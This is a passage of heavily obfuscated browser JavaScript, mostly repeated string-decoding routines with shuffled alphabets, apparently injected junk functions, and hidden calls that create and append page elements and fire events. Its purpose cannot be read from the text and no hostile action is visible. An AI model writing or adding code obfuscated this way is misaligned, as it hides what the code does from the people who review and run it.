u1oO1ua(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x6]]=\"A6UqOhniSjZFBYeE</:G_\\\"psvcNCgT%(8*!QxVf&u1k>.D#`?{I=$3Jo|^@)Pd[7};0KtMRyX2]9arm,H4lWb+wz~L5\",UEYLbeV[q92_e0u[0x21]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[-q92_e0u[0xaf]]=UEYLbeV[q92_e0u[0x21]].length,UEYLbeV[q92_e0u[0xb]]=[],UEYLbeV[q92_e0u[0x18]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x24]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x5]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x5]]<UEYLbeV[-q92_e0u[0xaf]];UEYLbeV[q92_e0u[0x5]]++){UEYLbeV[q92_e0u[0xb0]]=UEYLbeV[q92_e0u[0x6]].indexOf(UEYLbeV[q92_e0u[0x21]][UEYLbeV[q92_e0u[0x5]]]);if(UEYLbeV[q92_e0u[0xb0]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x8]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x8]]=UEYLbeV[q92_e0u[0xb0]]}else{X2UNESG(UEYLbeV[q92_e0u[0x8]]+=UEYLbeV[q92_e0u[0xb0]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x18]]|=UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]],UEYLbeV[q92_e0u[0x24]]+=(UEYLbeV[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0xb]].push(UEYLbeV[q92_e0u[0x18]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x18]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x24]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x24]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x8]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0xb]].push((UEYLbeV[q92_e0u[0x18]]|UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0xb]])}function Eobnocu(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=u1oO1ua(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}if(UiekLz(0x2ba)in THu9Qk){wEmN7Z()}function wEmN7Z(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4];function u1oO1ua(){}X2UNESG(UEYLbeV[q92_e0u[0x22]]=m6TllSC(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12],UEYLbeV[q92_e0u[0x6]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x2]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0xb]]=new u1oO1ua(q92_e0u[0x4]),UEYLbeV[q92_e0u[0x25]]=UEYLbeV[q92_e0u[0xb]],UEYLbeV[q92_e0u[0x18]]=UEYLbeV[q92_e0u[0x4]],UEYLbeV[q92_e0u[0x8]]=UEYLbeV[q92_e0u[0x1]]);while(UEYLbeV[q92_e0u[0x18]]!==q92_e0u[0x31]||UEYLbeV[q92_e0u[0x8]]!==q92_e0u[0x31]){X2UNESG(UEYLbeV[q92_e0u[0x2]]=(UEYLbeV[q92_e0u[0x18]]?UEYLbeV[q92_e0u[0x18]].val:q92_e0u[0x4])+(UEYLbeV[q92_e0u[0x8]]?UEYLbeV[q92_e0u[0x8]].val:q92_e0u[0x4])+UEYLbeV[q92_e0u[0x6]],UEYLbeV[q92_e0u[0x6]]=K6TtnjK(UiekLz(q92_e0u[0xb1])).floor(UEYLbeV[q92_e0u[0x2]]/q92_e0u[0x81]),UEYLbeV[q92_e0u[0x25]].next=new u1oO1ua(UEYLbeV[q92_e0u[0x2]]%q92_e0u[0x81]),UEYLbeV[q92_e0u[0x25]]=UEYLbeV[q92_e0u[0x25]].next,UEYLbeV[q92_e0u[0x18]]=UEYLbeV[q92_e0u[0x18]]?UEYLbeV[q92_e0u[0x18]].next:q92_e0u[0x31],UEYLbeV[q92_e0u[0x8]]=UEYLbeV[q92_e0u[0x8]]?UEYLbeV[q92_e0u[0x8]].next:q92_e0u[0x31])}if(UEYLbeV[q92_e0u[0x6]])UEYLbeV[q92_e0u[0x25]].next=new u1oO1ua(UEYLbeV[q92_e0u[0x6]]);return UEYLbeV[q92_e0u[0xb]].next},q92_e0u[0x12]),K6TtnjK(UiekLz(q92_e0u[0xde])).log(UEYLbeV[q92_e0u[0x22]]))}if(UEYLbeV[UiekLz(q92_e0u[0xac])]==Eobnocu(q92_e0u[0x231])){kiQLMR[Eobnocu(0x2bd)](K6TtnjK(Eobnocu(0x2be))[Eobnocu(0x2bf)](Eobnocu(0x2c0)));return}else{X2UNESG(m6TllSC(bw3EU0),m6TllSC(xz2lO2f));function xz2lO2f(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\"xDHkjYvJS`P=CoI>U5zO:Eh9;)1V7\\\"TB!.+AW{ZK$l#~?wGFRXimnLqQMfu%(6t^gcy]rb[2|}_Na*d,e38/@4s0&<p\",UEYLbeV[q92_e0u[0x12]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[-q92_e0u[0x2b]]=UEYLbeV[q92_e0u[0x12]].length,UEYLbeV[q92_e0u[0x25]]=[],UEYLbeV[q92_e0u[0x18]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x24]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x13]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x13]]<UEYLbeV[-q92_e0u[0x2b]];UEYLbeV[q92_e0u[0x13]]++){UEYLbeV[-q92_e0u[0xb2]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[q92_e0u[0x12]][UEYLbeV[q92_e0u[0x13]]]);if(UEYLbeV[-q92_e0u[0xb2]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x8]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x8]]=UEYLbeV[-q92_e0u[0xb2]]}else{X2UNESG(UEYLbeV[q92_e0u[0x8]]+=UEYLbeV[-q92_e0u[0xb2]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x18]]|=UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]],UEYLbeV[q92_e0u[0x24]]+=(UEYLbeV[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0x25]].push(UEYLbeV[q92_e0u[0x18]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x18]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x24]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x24]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x8]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0x25]].push((UEYLbeV[q92_e0u[0x18]]|UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0x25]])}function bw3EU0(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=xz2lO2f(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}if(kiQLMR[Eobnocu(0x2c1)]){m6TllSC(rxuM2i);function rxuM2i(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\"YN6tEf/Tj_.oaAbmxZ[Ukg01O%lHCQG8;,qJ`Pp92d&wh+5:7)r|~vsB!^3In\\\"=c?D>]KVuMR$Xe*F@SW4y}Lz#{(<i\",UEYLbeV[-q92_e0u[0xb2]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x22]]=UEYLbeV[-q92_e0u[0xb2]].length,UEYLbeV[q92_e0u[0x25]]=[],UEYLbeV[-q92_e0u[0xb3]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0xa]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x5]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x5]]<UEYLbeV[q92_e0u[0x22]];UEYLbeV[q92_e0u[0x5]]++){UEYLbeV[q92_e0u[0x7a]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[-q92_e0u[0xb2]][UEYLbeV[q92_e0u[0x5]]]);if(UEYLbeV[q92_e0u[0x7a]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x16]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x16]]=UEYLbeV[q92_e0u[0x7a]]}else{X2UNESG(UEYLbeV[q92_e0u[0x16]]+=UEYLbeV[q92_e0u[0x7a]]*q92_e0u[0x17],UEYLbeV[-q92_e0u[0xb3]]|=UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0xa]],UEYLbeV[q92_e0u[0xa]]+=(UEYLbeV[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0x25]].push(UEYLbeV[-q92_e0u[0xb3]]&q92_e0u[0xc]),UEYLbeV[-q92_e0u[0xb3]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0xa]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0xa]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x16]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0x25]].push((UEYLbeV[-q92_e0u[0xb3]]|UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0x25]])}function zSsHNJ(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=rxuM2i(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}X2UNESG(kiQLMR[Eobnocu(0x2c2)][Eobnocu(0x2c3)](Eobnocu(0x2c4))[Eobnocu(0x2c5)+zSsHNJ(0x2c6)](zSsHNJ(0x2c7)),K6TtnjK(zSsHNJ(0x2c8))[zSsHNJ(0x2c9)](kiQLMR[zSsHNJ(0x2ca)]))}if(kiQLMR[bw3EU0(0x2cb)]){kiQLMR[bw3EU0(0x2cc)+bw3EU0(0x2cd)]()}if(kiQLMR[bw3EU0(q92_e0u[0xb6])]!=q92_e0u[0x1]){X2UNESG(m6TllSC(HTGmMi),m6TllSC(g_XoV6h));function g_XoV6h(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x4f]]=\"[u4!;9vFysQW|d}0fl:\\\"wji$C2q6xLTzb,gpta]{enE5Ur`*c<BZP%=_@AG+o(H/J)KN8hI?RDm3>.YV1MS#7&O^X~k\",UEYLbeV[q92_e0u[0x12]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x2]]=UEYLbeV[q92_e0u[0x12]].length,UEYLbeV[q92_e0u[0xb]]=[],UEYLbeV[q92_e0u[0x9]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0xb5]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x13]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x13]]<UEYLbeV[q92_e0u[0x2]];UEYLbeV[q92_e0u[0x13]]++){UEYLbeV[q92_e0u[0xb4]]=UEYLbeV[q92_e0u[0x4f]].indexOf(UEYLbeV[q92_e0u[0x12]][UEYLbeV[q92_e0u[0x13]]]);if(UEYLbeV[q92_e0u[0xb4]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x16]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x16]]=UEYLbeV[q92_e0u[0xb4]]}else{X2UNESG(UEYLbeV[q92_e0u[0x16]]+=UEYLbeV[q92_e0u[0xb4]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x9]]|=UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0xb5]],UEYLbeV[q92_e0u[0xb5]]+=(UEYLbeV[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0xb]].push(UEYLbeV[q92_e0u[0x9]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x9]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0xb5]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0xb5]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x16]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0xb]].push((UEYLbeV[q92_e0u[0x9]]|UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0xb5]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0xb]])}function HTGmMi(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=g_XoV6h(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}X2UNESG(kiQLMR[bw3EU0(q92_e0u[0xb6])]=q92_e0u[0x1],kiQLMR[bw3EU0(q92_e0u[0xb7])]=kiQLMR[bw3EU0(q92_e0u[0xb7])]+bw3EU0(0x2d0)+kiQLMR[HTGmMi(0x2d1)])}if(kiQLMR[bw3EU0(q92_e0u[0xc2])][bw3EU0(q92_e0u[0xc3])](bw3EU0(0x2d4))[bw3EU0(0x2d5)]>q92_e0u[0x4]){m6TllSC(_nmFuQw);function _nmFuQw(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[-q92_e0u[0x79]]=\"U;AZhWqbiHTketu|w<:3z5I@V}n`v2YG_g%Oy,8x4Dc[/)XpQlLM6Ns1BC~F]9r#0$?R\\\"JS+{7oP=.(jf>E!Km&^ad*\",UEYLbeV[q92_e0u[0xb8]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[-q92_e0u[0x84]]=UEYLbeV[q92_e0u[0xb8]].length,UEYLbeV[q92_e0u[0x26]]=[],UEYLbeV[q92_e0u[0x18]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0xa]]=q92_e0u[0x4],UEYLbeV[-q92_e0u[0x76]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x13]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x13]]<UEYLbeV[-q92_e0u[0x84]];UEYLbeV[q92_e0u[0x13]]++){UEYLbeV[q92_e0u[0x48]]=UEYLbeV[-q92_e0u[0x79]].indexOf(UEYLbeV[q92_e0u[0xb8]][UEYLbeV[q92_e0u[0x13]]]);if(UEYLbeV[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(UEYLbeV[-q92_e0u[0x76]]<q92_e0u[0x4]){UEYLbeV[-q92_e0u[0x76]]=UEYLbeV[q92_e0u[0x48]]}else{X2UNESG(UEYLbeV[-q92_e0u[0x76]]+=UEYLbeV[q92_e0u[0x48]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x18]]|=UEYLbeV[-q92_e0u[0x76]]<<UEYLbeV[q92_e0u[0xa]],UEYLbeV[q92_e0u[0xa]]+=(UEYLbeV[-q92_e0u[0x76]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0x26]].push(UEYLbeV[q92_e0u[0x18]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x18]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0xa]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0xa]]>q92_e0u[0x8]);UEYLbeV[-q92_e0u[0x76]]=-q92_e0u[0x1]}}if(UEYLbeV[-q92_e0u[0x76]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0x26]].push((UEYLbeV[q92_e0u[0x18]]|UEYLbeV[-q92_e0u[0x76]]<<UEYLbeV[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0x26]])}function O4WXNsO(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=_nmFuQw(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}if(!UEYLbeV[O4WXNsO(0x2d6)]){kiQLMR[O4WXNsO(0x2d7)][O4WXNsO(0x2d8)]=q92_e0u[0x4]}else{var dptXH6b;m6TllSC(AqPpIan);function AqPpIan(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\",|0)3/&\\\"AR4d;BcxEF=6mG1HeVCuz*qUNov+:LZpM[$kJTbsgS_Y52ynKt!jrW}O^#9.I~]X?P(<8w@lD`>Qha%7f{i\",UEYLbeV[q92_e0u[0x12]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0xb9]]=UEYLbeV[q92_e0u[0x12]].length,UEYLbeV[q92_e0u[0xb]]=[],UEYLbeV[q92_e0u[0x9]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x24]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]);for(UEYLbeV[-q92_e0u[0x2c]]=q92_e0u[0x4];UEYLbeV[-q92_e0u[0x2c]]<UEYLbeV[q92_e0u[0xb9]];UEYLbeV[-q92_e0u[0x2c]]++){UEYLbeV[q92_e0u[0x48]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[q92_e0u[0x12]][UEYLbeV[-q92_e0u[0x2c]]]);if(UEYLbeV[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x8]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x8]]=UEYLbeV[q92_e0u[0x48]]}else{X2UNESG(UEYLbeV[q92_e0u[0x8]]+=UEYLbeV[q92_e0u[0x48]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x9]]|=UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]],UEYLbeV[q92_e0u[0x24]]+=(UEYLbeV[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0xb]].push(UEYLbeV[q92_e0u[0x9]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x9]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x24]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x24]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x8]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0xb]].push((UEYLbeV[q92_e0u[0x9]]|UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0xb]])}function VJlmZoz(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=AqPpIan(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}dptXH6b=K6TtnjK(O4WXNsO(0x2d9)+q92_e0u[0x25])[VJlmZoz(0x2da)](UEYLbeV[VJlmZoz(0x2db)]);if(kiQLMR[VJlmZoz(q92_e0u[0xbc])][VJlmZoz(0x2dd)]!=dptXH6b[q92_e0u[0x1]]||kiQLMR[VJlmZoz(0x2de)]){var McUnBF_;m6TllSC(_ocLWqB);function khQIjD(UEYLbeV){var u1oO1ua=\"M#[zaJlv52`i6&DK@gx9eqyp~(\\\"VW,%>Y.|{mwsfjPZ=?8]!:G$c7O*kuT^34InC+E)/;F_XL<bN1BS0}HQUdRhtAor\",Eobnocu,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i,zSsHNJ,g_XoV6h;X2UNESG(Eobnocu=\"\"+(UEYLbeV||\"\"),wEmN7Z=Eobnocu.length,xz2lO2f=[],bw3EU0=q92_e0u[0x4],rxuM2i=q92_e0u[0x4],zSsHNJ=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<wEmN7Z;g_XoV6h++){var HTGmMi=u1oO1ua.indexOf(Eobnocu[g_XoV6h]);if(HTGmMi===-q92_e0u[0x1])continue;if(zSsHNJ<q92_e0u[0x4]){zSsHNJ=HTGmMi}else{X2UNESG(zSsHNJ+=HTGmMi*q92_e0u[0x17],bw3EU0|=zSsHNJ<<rxuM2i,rxuM2i+=(zSsHNJ&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(xz2lO2f.push(bw3EU0&q92_e0u[0xc]),bw3EU0>>=q92_e0u[0x5],rxuM2i-=q92_e0u[0x5])}while(rxuM2i>q92_e0u[0x8]);zSsHNJ=-q92_e0u[0x1]}}if(zSsHNJ>-q92_e0u[0x1]){xz2lO2f.push((bw3EU0|zSsHNJ<<rxuM2i)&q92_e0u[0xc])}return LPReTq(xz2lO2f)}function _ocLWqB(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=khQIjD(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}if(VJlmZoz(0x2df)in THu9Qk){lyx_6n3()}function lyx_6n3(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0xba]]=function(UEYLbeV){var u1oO1ua=q92_e0u[0x4],Eobnocu,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i,zSsHNJ;X2UNESG(Eobnocu={},wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=q92_e0u[0x4],rxuM2i=UEYLbeV.length);for(zSsHNJ=q92_e0u[0x4];zSsHNJ<rxuM2i;zSsHNJ++){var g_XoV6h;X2UNESG(Eobnocu={},wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x1]);for(g_XoV6h=zSsHNJ+q92_e0u[0x1];g_XoV6h<rxuM2i;g_XoV6h++){if(UEYLbeV[zSsHNJ].x===UEYLbeV[g_XoV6h].x&&UEYLbeV[zSsHNJ].y===UEYLbeV[g_XoV6h].y){xz2lO2f++;continue}UEYLbeV[zSsHNJ].y===UEYLbeV[g_XoV6h].y?bw3EU0=K6TtnjK(VJlmZoz(0x2e0)).MAX_SAFE_INTEGER:bw3EU0=(UEYLbeV[zSsHNJ].x-UEYLbeV[g_XoV6h].x)/(UEYLbeV[zSsHNJ].y-UEYLbeV[g_XoV6h].y);if(!Eobnocu[bw3EU0])Eobnocu[bw3EU0]=q92_e0u[0x4];X2UNESG(Eobnocu[bw3EU0]++,wEmN7Z=K6TtnjK(VJlmZoz(q92_e0u[0xbb])).max(wEmN7Z,Eobnocu[bw3EU0]))}X2UNESG(wEmN7Z+=xz2lO2f,u1oO1ua=K6TtnjK(VJlmZoz(q92_e0u[0xbb])).max(u1oO1ua,wEmN7Z))}return u1oO1ua},K6TtnjK(VJlmZoz(0x2e2)).log(UEYLbeV[q92_e0u[0xba]]))}X2UNESG(kiQLMR[VJlmZoz(q92_e0u[0xbc])][_ocLWqB(0x2e3)]=dptXH6b[q92_e0u[0x1]],McUnBF_=kiQLMR[_ocLWqB(0x2e4)][_ocLWqB(0x2e5)](_ocLWqB(0x2e6)),McUnBF_[_ocLWqB(0x2e7)](kiQLMR[_ocLWqB(0x2e8)](UEYLbeV[_ocLWqB(0x2e9)])),DDixp3(K6TtnjK(_ocLWqB(0x2ea)))[_ocLWqB(0x2eb)](_ocLWqB(0x2ec),[McUnBF_]))}}}if(UEYLbeV[bw3EU0(0x2ed)+q92_e0u[0xbd]]){var eLmXpLN,MHe4f4;m6TllSC(wY8ftl);function wY8ftl(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\"GrD?A9gc\\\"u7#pNBdVk!^q1J,=$58nj:a}.He4M2s[vL;w]Q`mPbxz+>Y(/6*S~{ITyEf)i%&|<@o_KtX3l0CFhZWROU\",UEYLbeV[q92_e0u[0xbe]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x2]]=UEYLbeV[q92_e0u[0xbe]].length,UEYLbeV[-q92_e0u[0xbf]]=[],UEYLbeV[-q92_e0u[0xc0]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x24]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x13]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x13]]<UEYLbeV[q92_e0u[0x2]];UEYLbeV[q92_e0u[0x13]]++){UEYLbeV[q92_e0u[0xc1]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[q92_e0u[0xbe]][UEYLbeV[q92_e0u[0x13]]]);if(UEYLbeV[q92_e0u[0xc1]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x8]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x8]]=UEYLbeV[q92_e0u[0xc1]]}else{X2UNESG(UEYLbeV[q92_e0u[0x8]]+=UEYLbeV[q92_e0u[0xc1]]*q92_e0u[0x17],UEYLbeV[-q92_e0u[0xc0]]|=UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]],UEYLbeV[q92_e0u[0x24]]+=(UEYLbeV[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[-q92_e0u[0xbf]].push(UEYLbeV[-q92_e0u[0xc0]]&q92_e0u[0xc]),UEYLbeV[-q92_e0u[0xc0]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x24]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x24]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x8]]>-q92_e0u[0x1]){UEYLbeV[-q92_e0u[0xbf]].push((UEYLbeV[-q92_e0u[0xc0]]|UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[-q92_e0u[0xbf]])}function b0uo36_(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=wY8ftl(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}X2UNESG(eLmXpLN=kiQLMR[bw3EU0(q92_e0u[0xc2])][bw3EU0(q92_e0u[0xc3])](bw3EU0(0x2ee)),MHe4f4=kiQLMR[bw3EU0(q92_e0u[0xc2])][bw3EU0(q92_e0u[0xc3])](bw3EU0(0x2ef)+bw3EU0(0x2f0)));if(kiQLMR[b0uo36_(q92_e0u[0xc4])][b0uo36_(0x2f2)]==b0uo36_(0x2f3)){var PMaegc;m6TllSC(LDKGbm_);function rktLCfs(UEYLbeV){var u1oO1ua=\"=TAFSLOWEKbUlI2z/ed_fVYMwcHaPq$h1vG5ntisk#jB]C4[D6@gX)o&}~Z*;Q<JmyRpN7|r+ux%.{:3!,8?\\\"`9(>^0\",Eobnocu,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i,zSsHNJ,g_XoV6h;X2UNESG(Eobnocu=\"\"+(UEYLbeV||\"\"),wEmN7Z=Eobnocu.length,xz2lO2f=[],bw3EU0=q92_e0u[0x4],rxuM2i=q92_e0u[0x4],zSsHNJ=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<wEmN7Z;g_XoV6h++){var 